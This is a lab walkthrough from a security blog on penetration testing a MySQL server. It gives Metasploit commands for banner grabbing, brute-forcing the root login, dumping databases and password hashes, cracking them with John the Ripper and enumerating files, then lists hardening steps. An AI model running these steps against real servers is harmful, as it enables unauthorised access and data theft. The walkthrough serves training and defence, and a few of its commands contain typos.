Hello friends!! Today we are discussing internal penetration testing on MYSQL server. In our previous article we had already discussed how to configure of mysql in ubuntu which you can read from here, now moving towards for its penetration testing.
Attacker: kali Linux
Target: ubuntu 14.04.1 (mysql server), IP: 192.168.1.216
Lets start !!
Scanning MYSQL
Scanning plays an important role in penetration testing because through scanning attacker make sure which services and open ports are available for enumeration and attack.
Here we are using nmap for scanning port 3306.
nmap -sT 192.168.1.216
If service is activated in targeted server then nmap show open STATE for port 3306.

Enumerating MYSQL Banner
An attacker always perform enumeration for finding important information such as software version which known as Banner Grabbing and then identify it state of vulnerability against any exploit.
Open the terminal in your kali Linux and Load metasploit framework; now type following command to scan for MYSQL version.
use auxiliary/scanner/mysql /mysql _version
msf auxiliary(mysql_version) > set rhosts 192.168.1.216
msf auxiliary(mysql_version) > set rport 3306
msf auxiliary(mysql_version) > run
From given image you can read the highlighted text which is showing MYSQL 5.5.57 is the installed version of MYSQL with protocol 10 on ubuntu 14.04.1 operating system.

MYSQL Brute Force Attack
An attacker always tries to make brute force attack for stealing credential for unauthorized access.
This module simply queries the MySQL instance for a specific user/pass (default is root with blank).
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set rhosts 192.168.1.216
msf auxiliary(mysql_login) > set rport 3306
msf auxiliary(mysql_login) > set user_file /root/Desktop/users.txt
msf auxiliary(mysql_login) > set pass_file /root/Desktop/password.txt
msf auxiliary(mysql_login) > run
This will start brute force attack and try to match the combination for valid username and password using user.txt and pass.txt file.

From given image you can observe that our mysql server is not secure against brute force attack because it is showing matching combination of username: root and password: toor for login.
Once the attacker retrieves the valid credential he can directly login into mysql server for stealing or destroying the database information.

Stealing MYSQL information using metasploit
This module allows for simple SQL statements to be executed against a MySQL instance given the appropriate credentials.
use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > set rhost 192.168.1.216
msf auxiliary(mysql_sql) > set username root
msf auxiliary(mysql_sql) > set password toor
msf auxiliary(mysql_sql) > set SQL show databases;
msf auxiliary(mysql_sql) > run
From given image you can observe that it has executed the sql query for dumping the name of databases.

This module extracts the schema information from a MySQL DB server.
use auxiliary/scanner/mysql/mysql_schemadump
msf auxiliary(mysql_schemadump) >set rhosts 192.168.1.216
msf auxiliary(mysql_schemadump) >set username root
msf auxiliary(mysql_schemadump) >set password toor
msf auxiliary(mysql_schemadump) >run
here it has dump the information schema for database “ignite” with table name “student” , 5 columns name with column types:
DB: ignite
Table name: student
| Last Name
(varchar 30) |
First Name
(varchar 30) |
Student ID
(int 11) |
Major
(varchar 20) |
Dorm
(varchar 20) |

Check file privileges
Open my.cnf file to verify file privileges using following command:
gedit /etc/mysql/my.cnf

Here you can see given below statements are uncommented
- Mysqld_safe
- Mysqld
- Secure_file _priv
If these statements are uncommented then it becomes very easy for attacker to perform file enumeration.

Mysql File Eumeration
This module will enumerate files and directories using the MySQL load_file feature.
Use auxiliary/scanner/mysql/mysql_file_enum
msf auxiliary(mysql_ file_enum) > set rhosts 192.168.1.216
msf auxiliary(mysql_ file_enum) > set username root
msf auxiliary(mysql_ file_enum) > set password toor
msf auxiliary(mysql_ file_enum) > set DIR_LIST/root/Desktop/file.txt
msf auxiliary(mysql_ file_enum) > run
Here it will start identifying whether the given files list is exist in the target system or not.
From given image you can observe that it has found /etc, /var, /var/www such directory exists.

Enumerate writeable directories using the MySQL SELECT INTO DUMPFILE feature, for more information see the URL in the references. ***Note: For every writable directory found, a file with the specified FILE_NAME containing the text test will be written to the directory. ***
use auxiliary/scanner/mysql/mysql_writable_dirs
msf auxiliary(mysql_writable_dirs) > set rhosts 192.168.1.216
msf auxiliary(mysql_writable_dirs) > set username root
msf auxiliary(mysql_writable_dirs) > set password toor
msf auxiliary(mysql_writable_dirs) > set DIR_LIST/root/Desktop/file.txt
msf auxiliary(mysql_writable_dirs) > run
Here we had assign a list of files so that we can identify the writable directory and from given image you can observe that it has found writable permission only for /tmp.

Mysql User Enumeration
This module allows for simple enumeration of MySQL Database Server provided proper credentials to connect remotely.
use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > set rhost 192.168.1.216
msf auxiliary(mysql_enum) > set username root
msf auxiliary(mysql_enum) > set password toor
msf auxiliary(mysql_enum) > run
It will start retrieving information such as list of other user account and user privileges on mysql server.

From given image it will be clear to you, that it has shown list of account with hash password and list of user who have GRANT privileges.
As you can see other than user root it has some more user such as sr with hash password, here you can crack this password using password cracker tool.

This module extracts the usernames and encrypted password hashes from a MySQL server and stores them for later cracking.
use auxiliary/scanner/mysql/mysql_hashdump
msf auxiliary(mysql_hashdump) > set rhosts 192.168.1.216
msf auxiliary(mysql_hashdump) > set username root
msf auxiliary(mysql_hashdump) > set toor
msf auxiliary(mysql_hashdump) > run
Now from screenshot you can see the hash value of password is given for all users. Metasploit store these hash value inside /tmp folder and later use john the ripper for cracking password.

This module uses John the Ripper to identify weak passwords that have been acquired from the mysql_hashdump module. Passwords that have been successfully cracked are then saved as proper credentials
use auxiliary/analyze/jtr_mysql_fast
msf auxiliary(jtr_mysql_fast) >options
msf auxiliary(jtr_mysql_fast) >run
By default it will use metasploit wordlist where hash value has been saved and start cracking hash value.

If you notice the given below image you can perceive that it has successfully crack the double SHA-1 hashing and decrypt the password into plain text.

Now using above retrieved credential you can try to login into mysql server.

Here you can see we had successfully login into server. Hence attacker can easily breach the security of server and steal the important information or modify it.

Secure MYSQL through port forwarding
In order to secure mysql server admin can forward port from default to specific port to run the service. Open my.conf file using following command for making changes:
gedit /etc/mysql/my.conf


Now change port 3306 into any other port such as 3000 as shown in given image and save the changes and restart the service.
service mysql restart
Verify it using nmap command as given below:
nmap -sT 192.168.1.216

Prevent Mysql against brute force attack

In order to secure mysql server admin can bind the service to its localhost. Open my.conf file using following command for making changes:
gedit /etc/mysql/my.conf

Only you need to enable bind-address by making it uncomment as shown in given images.
service mysql rstart
Now let’s verify it by making brute force attack same as above using dictionary.
Great!! Attacker is not able to connect the server which resists brute force attack also as shown in given image.

Admin should GRANT all privilege to a specific user only with specific IP address which prevents database information alteration from attackers.

Now for granting all privileges; login into mysql server and type following query:
mysql> GRANT ALL PRIVILEGES ON *-* TO ‘root’@‘192.168.1.220’ IDENTIFIED BY ‘toor’ WITH GRANT OPTION;
To tell the server to reload the grant tables, perform a flush-privileges operation
mysql > flush privileges;
Author: Sanjeet Kumar is a Information Security Analyst | Pentester | Researcher Contact Here
The post Penetration Testing on MYSQL (Port 3306) appeared first on Hacking Articles.